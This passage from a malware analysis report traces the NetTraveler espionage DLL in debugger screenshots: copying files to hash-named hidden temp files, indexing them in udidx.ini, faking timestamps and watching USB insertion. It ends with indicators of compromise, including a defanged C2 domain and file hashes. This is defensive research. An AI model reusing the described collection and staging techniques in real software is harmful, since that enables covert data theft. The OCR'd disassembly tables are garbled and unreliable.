| EIP         | • 1<br>• 1<br>• 1<br>• 1<br>• 1<br>• 1<br>• 1 | 0008983<br>0008988<br>0008988<br>0008990<br>0008991<br>0008994<br>0008995<br>0008995 | E8 27 F5 FF<br>8D 85 74 FF<br>8B CE<br>50<br>8D 45 F0<br>50<br>E8 BE F5 FF<br>33 FF<br>8D 75 CC | FF<br>FF<br>FF | call fa<br>lea eax<br>mov ecx<br>push ea<br>lea eax<br>call fa<br>xor edi<br>lea esi | stuserswitc<br>,dword ptr<br>,esi<br>X<br>,dword ptr<br>X<br>stuserswitc<br>,edi<br>,dword ptr | hingcompati<br>ss:[ebp-8C]<br>ss:[ebp-10]<br>hingcompati<br>ss:[ebp-34] | bilityex.10<br>bilityex.10 | 007EAF  |                                         |
|-------------|-----------------------------------------------|--------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------|--------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------|---------|-----------------------------------------|
| fastuserswi | tchingcompa                                   | tibilityex.                                                                          | 10007EAF                                                                                        |                |                                                                                      |                                                                                                | -                                                                       |                            |         | ,                                       |
| .text:10008 | 983 fastuse                                   | erswitchingc                                                                         | ompatibility                                                                                    | ex.dll:\$898   | 3 #7083                                                                              |                                                                                                |                                                                         |                            |         |                                         |
| Dump 1      | Ump 2                                         | Dump 3                                                                               | Dump 4                                                                                          | Dump 5         | 💮 Watch 1                                                                            | [x=] Locals                                                                                    | 2 Struct                                                                | 00AFE1A4 0                 | OAFE188 | "eula.1028.txt 2007-11-07 12:00:40:000" |
| Figure 8    | 3                                             |                                                                                      |                                                                                                 |                | ASCTT                                                                                |                                                                                                |                                                                         | 00AFE1AC                   | 0000025 |                                         |
| 🚺 🔏 🔛       | -                                             |                                                                                      |                                                                                                 |                |                                                                                      |                                                                                                |                                                                         |                            |         |                                         |
| .text:1     | 0007E85                                       |                                                                                      |                                                                                                 |                |                                                                                      |                                                                                                |                                                                         |                            |         |                                         |
| .text:1     | 0007E85                                       |                                                                                      |                                                                                                 |                |                                                                                      |                                                                                                |                                                                         |                            |         |                                         |
| .text:1     | 0007E85                                       |                                                                                      |                                                                                                 |                |                                                                                      |                                                                                                |                                                                         |                            |         |                                         |
| .text:10    | 0007E85                                       | sub 10007                                                                            | 7E85 proc                                                                                       | near           |                                                                                      |                                                                                                |                                                                         |                            |         |                                         |

After the function is finished the following result will represent the hash (unique identifier) corresponding to eula.1028.txt file:



Now "C:\eula.1028.txt" is copied to "C:\Users\<Username>\AppData\Local\Temp\ntvba00.tmp\U2007-11-07-12-00-5f7a78e7927532ba2a930ec8d47e252a.txt" (hidden file) – 2007 (year), 11 (month), 07 (day), 12 (hour), 00 (minute), 5f7a78e7927532ba2a930ec8d47e252a is the hash computed above (all values correspond to last modified timestamp):

| <b>BIB</b> | <ul> <li>10004A</li> <li>10004A</li> <li>10004A</li> <li>10004A</li> <li>10004A</li> </ul> | 43 6A 00<br>45 50<br>46 8D 85 6C F<br>4C 50<br>FF 15 E4 9 | 8 FF FF lea eax, d<br>0 00 10 call dwor                    | word ptr ss:[ebp-794]<br>d ptr ds:[<&CopyFileA>]           |                                       |          | x87StatusWord 0020<br>x87SW_B 0 x87SW_C3 0<br>x87SW_C1 0 x87SW_C0 0<br>x87SW_SF 0 x87SW_P 1                                      |
|------------|--------------------------------------------------------------------------------------------|-----------------------------------------------------------|------------------------------------------------------------|------------------------------------------------------------|---------------------------------------|----------|----------------------------------------------------------------------------------------------------|
|            | 10004A                                                                                     | 53 85 CO                                                  | test eax.                                                  | eax                                                        |                                       | >        | Default (stdcall)<br>1: [esp] 00AFE580 "C:\\e                                                                                    |
| .text:100  | 04A4D fastuserswit                                                                         | chingcompatibility                                        | yex.dll:\$4A4D #3E4D                                       | ernel32.CopyFileA>                                         |                                       |          | 2: [esp+4] 00AFE88C "C:\<br>3: [esp+8] 00000000<br>4: [esp+C] 76528E60 <msv<br>5: [esp+10] 765245B0 <msv< td=""></msv<></msv<br> |
| Dump 1     | Ump 2                                                                                      | Dump 3 🛛 🗰 Dump 4                                         | 00AFE244 00AFE580<br>00AFE248 00AFE88C<br>00AFE24C 0000000 | "C:\\eula.1028.txt"<br>"C:\\Users\\\\\AppData\\Local\\Temp | \\ntvba00.tmp\\U2007-11-07-12-00-5f7a | 78e79275 | 32ba2a930ec8d47e252a.txt"                                                                                                    |

#### Figure 86

.text:10007E85

.text:10007E85 .text:10007E85 mov

.text:10007E89 and

.text:10007E8D and .text:10007E91 mov

.text:10007E97 mov .text:10007E9E mov

.text:10007EA5 mov

.text:10007EAC

.text:10007EAC retn

.text:10007E85 arg\_0= dword ptr 4

.text:10007EAC sub\_10007E85 endp

4

eax, [esp+arg\_0]

dword ptr [eax+14h], 0

dword ptr [eax+10h], 0

dword ptr [eax], 67452301h dword ptr [eax+4], 0EFCDAB89h

dword ptr [eax+8], 98BADCFEh

dword ptr [eax+0Ch], 10325476h

The process creates "C:\Windows\SysWOW64\udidx.ini" file and will add all hashes computed as explained before:

| EIP                      |                                     | 0004A71<br>0004A76<br>0004A77<br>0004A78 | 68 <u>50 83 00</u><br>50<br>57<br>FF 15 <u>A0 90</u><br>FE 05 6C 70 | 10<br>00 10<br>01 10        | push fa<br>push ea<br>push ed<br>call dw | stuserswitc<br>x<br>i<br>ord ptr ds:<br>rd ptr ds: | hingcompatibi                                                                                                    | lityex.1000B3              | 50<br>ngA>]                | eax: "5f7a78e7927532ba2a930ec8d47e25<br>edi : "Index"                     | x875<br>x875<br>x875                     | W.   |
|--------------------------|-------------------------------------|------------------------------------------|---------------------------------------------------------------------|-----------------------------|------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------|---------------------------------------------------------------------------|------------------------------------------|------|
|                          | •                                   |                                          |                                                                     |                             | a ad 112 202                             | 15 521 511)                                        |                                                                                                    |                            | 1                          | >                                                                         | Defaul                                   | lt ( |
| dword ptr                | [100090A0 <f<br>4A78 fastuse</f<br> | astuserswit<br>rswitchingc               | chingcompati<br>ompatibility                                        | bilityex.&W<br>ex.dll:\$4A7 | ritePrivateF<br>8 #3E78                  | ProfileStrin                                       | ngA>]= <kernel< th=""><th>32.WritePrivat</th><th>eProfileStr:</th><th>ingA&gt;</th><th>1: 1: 1: 1: 1: 1: 1: 1: 1: 1: 1: 1: 1: 1</th><th>eses</th></kernel<> | 32.WritePrivat             | eProfileStr:               | ingA>                                                                     | 1: 1: 1: 1: 1: 1: 1: 1: 1: 1: 1: 1: 1: 1 | eses |
| Dump 1                   | Dump 2                              | Dump 3                                   | Dump 4                                                              | Dump 5                      | 💮 Watch 1                                | [x=] Locals                                        | 2 Struct                                                                                                    | 00AFE2<br>00AFE2           | 40 1000B7DC<br>44 00AFE788 | "Index"<br>"5f7a78e7927532ba2a930ec8d47e252a"                             |                                          |      |
| Address Ho<br>1000B350 3 | ex<br>1 00 00 00 2                  | 5 73 5C 73                               | 79 73 74 65                                                         | 6D 5C 63 6F                 | ASCII                                    | tem\co                                             |                                                                                                    | 00AFE2<br>00AFE2<br>00AFE2 | 48 1000B350<br>4C 1001609C | fastuserswitchingcompatibilityex.10<br>"C:\\WINDOWS\\system32\\udidx.ini" | 000B35                                   | 0    |

#### Figure 87

Last modified timestamp of the new file is set as the value extracted from the initial file:

|               | 7-12-00-5f7a78e7927532ba2a930ec8d47e252a.txt |          |
|---------------|----------------------------------------------|----------|
| Type of file: | TXT File (.txt)                              |          |
| Opens with:   | Votepad++ : a free (GN Change                |          |
| Location:     | C:\Users\\\AppData\Local\Temp\ntvba00.tmp    |          |
| Size:         | 17.3 KB (17,734 bytes)                       |          |
| Size on disk: | 20.0 KB (20,480 bytes)                       | Figure 8 |
| Created:      | Today, November 23, 2020, 9 minutes ago      |          |
| Modified:     | Wednesday, November 7, 2007, 7:00:40 AM      |          |
| Accessed:     | Today, November 23, 2020, 9 minutes ago      |          |
| Attributes:   | Read-only Hidden Advanced                    |          |
|               |                                              |          |
|               |                                              |          |

An example of udidx.ini file after copying all document-related files is shown in the figure below:

| 📄 udid | x.ini 🗵                            |           |
|--------|------------------------------------|-----------|
| 1      | [Index]                            |           |
| 2      | 5f7a78e7927532ba2a930ec8d47e252a=1 |           |
| 3      | 8051bb8bb7e75ce323f9ac3130b9f2d6=1 |           |
| 4      | 31c4c5f0e9ab51df330927a970477ed8=1 |           |
| 5      | 5ff15da90ea9017cc89939520088609b=1 | Figure 89 |
| 6      | 7c3592c0b232d950ae61531454e0d10e=1 |           |
| 7      | cb55b8c4b9a5ddae8978eb7adlef72c6=1 |           |
| 8      | f5286c0d3583f7e36b9fb6cc98d9555d=1 |           |
| 9      | 45bcb34006b6444e60446eac8905b0b9=1 |           |
| 10     | 9d3398ae0e3a4c1ab9ad18b4bc9e9369=1 |           |
| 11     |                                    |           |

Finally the file is using DefWindowProcA API to ensure that window messages the application does not process have a default processing function (WM\_DEVICECHANGE – 0x219, DBT\_DEVICEARRIVAL – 0x8000):

|                                                                                                    | 1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.                                                                                                    | 0004585     |              |              | much add       |             |                                |               |             |   |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|--------------|--------------|----------------|-------------|--------------------------------|---------------|-------------|---|---|
|                                                                                                    | . 1                                                                                                    | 0004566     | EE 75 10     |              | push dw        | and otr ss: | Tehn+101                       |               |             |   |   |
|                                                                                                    | • 1                                                                                                    | 00045C3     | FF 75 0C     |              | push dwo       | ord ptr ss: | ebp+C                          |               |             |   |   |
|                                                                                                    | • 1                                                                                                    | 00045C6     | FF 75 08     |              | push dwo       | ord ptr ss: | ebp+8                          |               |             |   |   |
| EIP                                                                                                    |                                                                                                    | 0004509     | FF 15 EO 91  | 00 10        | call dwo       | ord ptr ds: | <pre>[&lt;&amp;NtdllDefw</pre> | indowProc_A>  |             |   |   |
|                                                                                                    | • <                                                                                                    |             |              |              |                |             |                                |               |             |   | > |
| dword ptr                                                                                                    | [100091E0 <f< th=""><th>astuserswit</th><th>chingcompati</th><th>bilityex.&amp;N</th><th>tdllDefwindo</th><th>wProc_A&gt;]=-</th><th>antdll.NtdllD</th><th>efwindowProc.</th><th>A&gt;</th><th></th><th></th></f<> | astuserswit | chingcompati | bilityex.&N  | tdllDefwindo   | wProc_A>]=- | antdll.NtdllD                  | efwindowProc. | A>          |   |   |
| and the second second second second second second second second second second second second second second second |                                                                                                    |             |              |              |                |             |                                |               |             |   |   |
| .text:10004                                                                                                    | 45C9 fastuse                                                                                                    | rswitchingc | ompatibility | ex.dll:\$450 | 9 #3909        |             |                                |               |             |   |   |
|                                                                                                    |                                                                                                    | -           | dill -       |              | <b>M</b>       |             | (3)                            | OOAFE         | F74 003705E | 4 |   |
| Dump 1                                                                                                    | Dump 2                                                                                                    | Ully Dump 3 | Dump 4       | Dump 5       | Watch 1        | [X=] Locals | & Struct                       | OOAFE         | F78 0000021 | 9 |   |
| Address   H                                                                                                    | ex                                                                                                    |             |              |              | ASCII          |             |                                | A OOAFE       | F7C 0000800 | 0 |   |
| E' O                                                                                                    |                                                                                                    | P 35 PP 35  |              | 20 FC 20 20  | I M Arat arrea | and and     |                                | UUAFC         | F80 000000  |   |   |
| Figure 9                                                                                                    | 10                                                                                                    |             |              |              |                |             |                                |               |             |   |   |
| <b>D</b> (                                                                                                    |                                                                                                    |             |              |              |                |             |                                |               |             |   |   |
| Referen                                                                                                    | ces                                                                                                    |             |              |              |                |             |                                |               |             |   |   |

Kaspersky report: <u>https://media.kasperskycontenthub.com/wp-</u> <u>content/uploads/sites/43/2018/03/08080841/kaspersky-the-net-traveler-part1-final.pdf</u> VirusTotal link:

https://www.virustotal.com/gui/file/feca8db35c0c0a901556eff447c38614d14a7140496963df2e613b206527b 338/detection

VirusTotal link:

https://www.virustotal.com/gui/file/ed6ad64dad85fe11f3cc786c8de1f5b239115b94e30420860f02e820ffc539 24/detection

MSDN: https://docs.microsoft.com/en-us/windows/win32/api/

FireEye: Advanced Persistent Threat Groups (APT Groups)

DarkReading: Chinese Cyberspies Pivot To Russia In Wake Of ... (darkreading.com)

INDICATORS OF COMPROMISE

C2 domain: vipmailru[.]com

SHA256: FECA8DB35C0C0A901556EFF447C38614D14A7140496963DF2E613B206527B338

SHA256: ED6AD64DAD85FE11F3CC786C8DE1F5B239115B94E30420860F02E820FFC53924

Mutexes: "NetTravler Is Running!", " INSTALL SERVICES NOW!"

File names on disk:

%System%\config\_t.dat %windir%\system32\enumfs.ini %windir%\system32\dnlist.ini %windir%\system32\udidx.ini %windir%\system32\uenumfs.ini %windir%\system32\stat\_t.ini %windir%\system32\system\_t.dll %windir%\install.exe %TEMP%\ntvba00.tmp\ temp.bat